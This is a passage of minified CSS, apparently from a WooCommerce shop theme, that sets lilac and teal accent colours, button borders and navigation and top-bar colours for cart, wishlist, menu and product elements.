#nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .nasa-wishlist-title a:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-remove a:hover i,body #cart-sidebar .widget_shopping_cart_content .cart_list .mini-cart-item .mini-cart-info a:hover,body #cart-sidebar .widget_shopping_cart_content .cart_list .mini-cart-item .item-in-cart:hover i,body .item-product-widget.nasa-list-type-extra .product-meta .product-interactions .btn-wishlist-main-list:hover .pe-icon,body .item-product-widget.nasa-list-type-extra .product-meta .product-interactions .btn-wishlist-main-list:hover .nasa-icon,body .item-product-widget.nasa-list-type-main .product-interactions .btn-wishlist:hover .pe-icon,body .item-product-widget.nasa-list-type-main .product-interactions .btn-wishlist:hover .nasa-icon,body .nasa-login-register-warper #nasa-login-register-form .nasa-switch-form a,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a > i,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a > i,body #cart-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover,body .product-item .info .name:hover,body .product-item .product-img-wrap .nasa-product-content-nasa_label-wrap .nasa-product-content-child > a.nasa-active,body .nasa-compare-list-bottom .nasa-compare-mess,body .nasa-labels-filter-top .nasa-labels-filter-accordion .nasa-top-row-filter > li.nasa-active a,body .nasa-wrap-slick-slide-products-title .nasa-slide-products-title-item.slick-current > a,body .nasa-accordions-content .nasa-accordion-title a.active,body .widget.widget_product_categories li a:hover,body .widget.woocommerce.widget_product_categories li a:hover,body .widget.widget_product_categories li.current-cat > a,body .widget.woocommerce.widget_product_categories li.current-cat > a,body .widget.widget_product_categories li.current-cat .children a:hover,body .widget.woocommerce.widget_product_categories li.current-cat .children a:hover,body .widget li a:hover,body .widget.woocommerce li a:hover,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-list-stock-status span,body .nasa-total-condition-desc .woocommerce-Price-amount,body .woocommerce-MyAccount-navigation.nasa-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover:before,body .topbar-menu-container ul ul li a:hover,body .nasa-after-add-to-cart-subtotal-price,body .shop_table tbody .product-subtotal,body .nasa-post-navigation .nasa-post-prev a:hover .nasa-post-title,body .nasa-post-navigation .nasa-post-next a:hover .nasa-post-title,body .grid-product-category .nasa-item-wrap:hover .nasa-view-more i,body .nasa-tabs-content.nasa-slide-style .nasa-tabs li.active a h5,body #dokan-store-listing-filter-wrap .right .toggle-view .active{color:#b599c2;}.blog_shortcode_item .blog_shortcode_text h3 a:hover,.main-navigation li.menu-item a:hover,.widget-area ul li a:hover,h1.entry-title a:hover,.progress-bar .bar-meter .bar-number,.product-item .info .name a:hover,.wishlist_table td.product-name a:hover,.product_list_widget .text-info a:hover,.product-list .info .name:hover,.product-info .compare:hover,.product-info .compare:hover:before,.product-info .yith-wcwl-add-to-wishlist:hover:before,.product-info .yith-wcwl-add-to-wishlist:hover a,.product-info .yith-wcwl-add-to-wishlist:hover .feedback,.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item a:hover:before,#nasa-footer .widget_tag_cloud .nasa-tag-cloud a:hover,#nasa-footer .widget_tag_cloud .nasa-tag-cloud a.nasa-active,#nasa-footer .widget_tag_cloud .nasa-tag-products-cloud a:hover,#nasa-footer .widget_tag_cloud .nasa-tag-products-cloud a.nasa-active,ul.main-navigation li .nav-dropdown > ul > li .nav-column-links > ul > li a:hover,rev-btn.elessi-Button{color:#b599c2 !important;}body .tabbed-content.pos_pills ul.tabs li.active a,body li.featured-item.style_2:hover a,body .nasa_hotspot,body .label-new.menu-item a:after,body .text-box-primary,body .navigation-paging a:hover,body .navigation-image a:hover,body .next-prev-nav .prod-dropdown > a:hover,body .widget_product_tag_cloud a:hover,body .nasa-tag-cloud a.nasa-active,body a.button.trans-button:hover,body .please-wait i,body .product-img .product-bg,body #submit:hover,body button:hover,body .button:hover,body input[type="submit"]:hover,body .post-item:hover .post-date,body .blog_shortcode_item:hover .post-date,body .group-slider .sliderNav a:hover,body .support-icon.square-round:hover,body .entry-header .post-date-wrapper,body .entry-header .post-date-wrapper:hover,body .comment-inner .reply a:hover,body .widget_collapscat h3,body .header-nav .nav-top-link::before,body .sliderNav a span:hover,body .shop-by-category h3.section-title,body .custom-footer-1 .nasa-hr,body .products.list .product-interactions .yith-wcwl-add-button:hover,body .widget_collapscat h2,body .shop-by-category h2.widgettitle,body .rev_slider_wrapper .type-label-2,body .nasa-hr.primary-color,body .products.list .product-interactions .yith-wcwl-add-button:hover,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .cart-wishlist .mini-cart .cart-icon .products-number,body .load-more::before,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .widget_price_filter .ui-slider .ui-slider-handle:after,body .nasa-tabs-content .nasa-tabs li.active .nasa-hr,body .nasa-tabs-content .nasa-tabs li:hover .nasa-hr,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab.active > a,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab:hover > a,body .woocommerce-tabs .nasa-tabs li.active .nasa-hr,body .woocommerce-tabs .nasa-tabs li:hover .nasa-hr,body .collapses.active .collapses-title a:before,body .title-block span:after,body .mini-cart .products-number .nasa-sl,body .header-icons > li .products-number .nasa-sl,body .header-icons > li .wishlist-number .nasa-sl,body .header-icons > li .compare-number .nasa-sl,body .nasa-login-register-warper #nasa-login-register-form a.login-register-close:hover i:before,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a .icon-nasa-cart-3,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a:hover .icon-nasa-cart-3,body .header-type-1 .nasa-header-icons-type-1 .header-icons > li.nasa-icon-mini-cart a .icon-nasa-cart-3:hover:before,body .search-dropdown.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .nasa-search-space.nasa-search-style-3 .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page:before,body .product_list_widget .product-interactions .quick-view:hover,body #cart-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #nasa-wishlist-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button:hover,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-popup .wpcf7 input[type="button"],body #nasa-popup .wpcf7 input[type="submit"],body #nasa-popup .wpcf7 input[type="button"]:hover,body #nasa-popup .wpcf7 input[type="submit"]:hover,body .nasa-products-special-deal .product-special-deals .product-deal-special-progress .deal-progress .deal-progress-bar,body .item-product-widget.row.nasa-list-type-1 .images .nasa-product-widget-image-wrap .product-interactions .quick-view:hover,body .product-item .product-img-wrap .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body .owl-carousel .owl-dots .owl-dot.active span,body .nasa-products-page-wrap .nasa-progress-bar-load-shop .nasa-progress-per,body .product-info .cart .single_add_to_cart_button:hover,body #nasa-footer .footer-contact .btn-submit-newsletters,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-action-effect,body .vertical-menu.nasa-shortcode-menu .section-title,body .tp-bullets.custom .tp-bullet.selected,body #submit.small.nasa-button-banner,body button.small.nasa-button-banner,body .button.small.nasa-button-banner,body input[type="submit"].small.nasa-button-banner,body #nasa-footer .footer-light-2 .footer-contact .btn-submit-newsletters:hover,body .header-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .search-wrapper form .nasa-icon-submit-page:before,body .sticky-type-4 .nasa-search-space .nasa-show-search-form.nasa-search-relative .search-wrapper form .nasa-icon-submit-page:before,body .nasa-menu-vertical-header,body .nasa-single-product-stock .nasa-product-stock-progress .nasa-product-stock-progress-bar,body .nasa-quickview-view-detail,html body.nasa-in-mobile #top-bar .topbar-mobile-text,body .nasa-subtotal-condition,body .nasa-pagination.style-2 .page-numbers span.current,body .nasa-pagination.style-2 .page-numbers a.current,body .nasa-pagination.style-2 .page-numbers a.nasa-current,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tabs-no-border.nasa-tabs-radius .nasa-tabs li.active > a,body .nasa-meta-categories,body .woocommerce-pagination ul li .page-numbers.current,body .slick-dots li.slick-active{background-color:#b599c2;}body .product-item .product-img-wrap .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid .add_to_cart_text{color:#fff;}.button.trans-button.primary,button.primary-color,.newsletter-button-wrap .newsletter-button,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg:hover{background-color:#b599c2 !important;}body .search-dropdown .nasa-show-search-form .search-wrapper form select[name="product_cat"],body .nasa-search-space .nasa-show-search-form .search-wrapper form select[name="product_cat"]{background-image:linear-gradient(45deg, transparent 50%, #b599c2 50%), linear-gradient(135deg, #b599c2 50%, transparent 50%);}body .search-dropdown .nasa-show-search-form .search-wrapper form select[name="product_cat"]:focus,body .nasa-search-space .nasa-show-search-form .search-wrapper form select[name="product_cat"]:focus{background-image:linear-gradient(45deg, #b599c2 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #b599c2 50%);}body .text-bordered-primary,body .add-to-cart-grid.please-wait .cart-icon strong,body .navigation-paging a,body .navigation-image a,body .post.sticky,body .next-prev-nav .prod-dropdown > a:hover,body .iosSlider .sliderNav a:hover span,body .woocommerce-checkout form.login,body li.mini-cart .cart-icon strong,body .post-date,body .main-navigation .nav-dropdown ul,body .remove:hover i,body .support-icon.square-round:hover,body .widget_price_filter .ui-slider .ui-slider-handle,body h3.section-title span,body .social-icons .icon.icon_email:hover,body .button.trans-button.primary,body .seam_icon .seam,body .border_outner,body .pagination-centered .page-numbers a:hover,body .pagination-centered .page-numbers span.current,body .owl-carousel .owl-nav div:hover,body .products.list .product-interactions .yith-wcwl-wishlistexistsbrowse a,body li.menu-item.nasa-megamenu > .nav-dropdown > ul > li.menu-item.megatop > hr.hr-nasa-megamenu,body .owl-carousel .owl-dots .owl-dot.active,body .owl-carousel .owl-dots .owl-dot.active:hover,body .products-arrow .next-prev-buttons .icon-next-prev:hover,body .search-dropdown .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page,body .nasa-search-space .nasa-show-search-form .search-wrapper form .nasa-icon-submit-page,body .item-product-widget.nasa-list-type-2:hover,body .products-group.nasa-combo-slider .product-item.grid .nasa-product-bundle-btns .quick-view:hover,body .nasa-table-compare tr.stock td span,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab.active > a,body .nasa-tabs-content.nasa-classic-style.nasa-classic-2d.nasa-tab-primary-color .nasa-tabs .nasa-tab:hover > a,body .nasa-tabs-content.nasa-slide-style .nasa-tabs li.nasa-slide-tab,body .nasa-wrap-table-compare .nasa-table-compare tr.stock td span,body .vertical-menu-container #vertical-menu-wrapper li.root-item:hover > a:before,body .vertical-menu-container .vertical-menu-wrapper li.root-item:hover > a:before,body .product_list_widget .product-interactions .quick-view:hover,body #cart-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #nasa-wishlist-sidebar.style-1 a.nasa-sidebar-return-shop:hover,body #cart-sidebar .widget_shopping_cart_content .btn-mini-cart .button,body .nasa-gift-featured-wrap .nasa-gift-featured-event:hover,body #nasa-wishlist-sidebar .wishlist_sidebar .wishlist_table tbody tr .product-wishlist-info .info-wishlist .add-to-cart-wishlist .button-in-wishlist:hover .add_to_cart_text,body .products.list .product-warp-item .group-btn-in-list-wrap .group-btn-in-list .product-interactions .add-to-cart-btn:hover .add-to-cart-grid .add_to_cart_text,body .nasa-title.hr-type-vertical .nasa-wrap,body .product-info .cart .single_add_to_cart_button:hover,body #nasa-footer .footer-contact .btn-submit-newsletters,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon-bg,body .easypin-marker > .nasa-marker-icon-wrap .nasa-marker-icon,body .vertical-menu.nasa-shortcode-menu .section-title,body .nasa-products-special-deal.nasa-products-special-deal-multi-2 .nasa-main-special,body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current,body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick:hover,body .nasa-accordions-content .nasa-accordion-title a.active:before,body .nasa-accordions-content .nasa-accordion-title a.active:after{border-color:#b599c2;}.promo .sliderNav span:hover,.remove .pe-7s-close:hover{border-color:#b599c2 !important;}body .tabbed-content ul.tabs li a:hover:after,body .tabbed-content ul.tabs li.active a:after{border-top-color:#b599c2;}.collapsing.categories.list li:hover,.please-wait,#menu-shop-by-category li.active{border-left-color:#b599c2 !important;}body .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current:before{border-right-color:#b599c2;}html body.nasa-rtl .nasa-slider-deal-vertical-extra-switcher.nasa-nav-4-items .item-slick.slick-current:after{border-left-color:#b599c2;}body form.cart .button:hover,body a.primary.trans-button:hover,body .form-submit input:hover,body #payment .place-order input:hover,body input#submit:hover,body .product-list .product-img .quick-view.fa-search:hover,body .footer-type-2 input.button,body button:hover,body .button:hover,body .cart-inner .button.secondary:hover,body .checkout-button:hover,body input#place_order:hover,body .btn-mini-cart .button:hover,body input#submit:hover,body .add_to_cart:hover,body * #submit,body * button,body * .button,body * input[type="submit"],body * #submit:hover,body * button:hover,body * .button:hover,body * input[type="submit"]:hover,body .nasa-special-deal-style-multi-2 .product-item .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body a.button,body p a.button,body a.button:hover,body p a.button:hover,body a.button:active,body p a.button:active,body a.button:visited,body p a.button:visited,body a.button:focus,body p a.button:focus,body .nasa-static-sidebar .wishlist_sidebar .wishlist_table .button-in-wishlist:hover{background-color:#b599c2;border-color:#b599c2;color:#FFF;}a.secondary.trans-button,li.menu-sale a{color:#9acdc6 !important;}body .label-sale.menu-item a:after,body .button.secondary,body .button.checkout,body #submit.secondary,body button.secondary,body .button.secondary,body input[type="submit"].secondary{background-color:#9acdc6;}body a.button.secondary,body .button.secondary{border-color:#9acdc6;}a.secondary.trans-button:hover{color:#FFF!important;background-color:#9acdc6 !important;}body .badge{background:#9acdc6;}body .badge:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge:after{border-color:#9acdc6 transparent transparent transparent;}body .badge.hot-label{background:#9acdc6;}body .badge.hot-label:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge.hot-label:after{border-color:#9acdc6 transparent transparent transparent;}body .badge.deal-label{background:#9acdc6;}body .badge.deal-label:before{border-color:transparent #9acdc6 transparent transparent;}body .product-gallery .badge.deal-label:after{border-color:#9acdc6 transparent transparent transparent;}body .products.list .product-item .info .product-interactions .add-to-cart-btn,body .products.list .product-interactions .add-to-cart-grid,body .product-item .product-deal-special-buttons .nasa-product-grid .product-interactions .add-to-cart-btn .add-to-cart-grid,body .widget .tagcloud a,body .products.grid .product-item .product-deals .info .nasa-deal-showmore a.button,body .products.grid .product-item .product-deals .info .nasa-deal-showmore button,body .wishlist_table .add_to_cart,body .yith-wcwl-add-button > a.button.alt,body #submit,body #submit.disabled,body #submit[disabled],body button,body button.disabled,body button[disabled],body .button,body .button.disabled,body .button[disabled],body input[type="submit"],body input[type="submit"].disabled,body input[type="submit"][disabled],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}body #submit, body button, body .button,body input[type="submit"],html body input[type="submit"].dokan-btn,html body a.dokan-btn,html body .dokan-btn,html body #dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn,body input[type="submit"].dokan-btn-theme,body a.dokan-btn-theme,body .dokan-btn-theme{border-width:1px;}body textarea,body select,body input[type="text"],body input[type="password"],body input[type="date"], body input[type="datetime"],body input[type="datetime-local"],body input[type="month"],body input[type="week"],body input[type="email"],body input[type="number"],body input[type="search"],body input[type="tel"],body input[type="time"],body input[type="url"],body .category-page .sort-bar .select-wrapper{border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;-moz-border-radius:0px;}body .nasa-bg-dark,body .header-type-4 .nasa-elements-wrap{background-color:#b599c2;}body .header-type-4 .nasa-elements-wrap{border-top:none;border-bottom:none;}body .nav-wrapper .root-item > a,body .nav-wrapper .root-item:hover > a,body .nav-wrapper .root-item.current-menu-ancestor > a,body .nav-wrapper .root-item.current-menu-item > a,body .nav-wrapper .root-item:hover > a:hover,body .nav-wrapper .root-item.current-menu-ancestor > a:hover,body .nav-wrapper .root-item.current-menu-item > a:hover,body .nasa-bg-dark .nav-wrapper .root-item > a,body .nasa-bg-dark .nav-wrapper .root-item:hover > a,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor > a,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-item > a,body .nasa-bg-wrap .nasa-vertical-header h5.section-title{color:#ffffff;}body .nav-wrapper .root-item > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item:hover > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-ancestor > a .nasa-text-menu:after,body .nasa-bg-dark .nav-wrapper .root-item.current-menu-item > a .nasa-text-menu:after{border-color:#ffffff;}body #top-bar,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{background-color:#9acdc6;}body #top-bar,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{border-color:#9acdc6;}body #top-bar,body #top-bar .topbar-menu-container .wcml-cs-item-toggle,body #top-bar .topbar-menu-container > ul > li:after,body #top-bar .topbar-menu-container > ul > li > a,body #top-bar .left-text,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle{color:#ffffff;}body #top-bar .topbar-menu-container .wcml-cs-item-toggle:hover,body #top-bar .topbar-menu-container > ul > li > a:hover,body .nasa-topbar-wrap.nasa-topbar-toggle .nasa-icon-toggle:hover{color:#009e98;}.wow{visibility:hidden;}